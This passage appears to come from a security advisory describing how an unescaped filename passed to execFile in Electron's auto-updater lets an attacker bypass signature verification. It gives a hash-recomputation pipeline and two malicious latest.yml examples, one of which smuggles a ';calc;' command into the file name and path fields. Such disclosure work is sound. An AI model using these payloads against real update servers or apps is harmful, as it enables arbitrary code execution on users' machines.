 Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an
attacker could bypass the entire signature verification by triggering a parse error in the script.
This can be easily achieved by using a filename containing a single quote and then by
recalculating the file hash to match the attacker-provided binary (using shasum -a 512 malicio
usupdate.exe | cut -d " " -f1 | xxd -r -p | base64 ).
For instance, a malicious update definition would look like:
version: 1.2.3
files:
  - url: v’ulnerable-app-setup-1.2.3.exe
  sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
  size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup
executable will be run without warnings. Alternatively, they may leverage the lack of escaping
to pull out a trivial command injection:
version: 1.2.3
files:
  - url: v';calc;'ulnerable-app-setup-1.2.3.exe
  sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
  size: 44653912
path: v';calc;'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'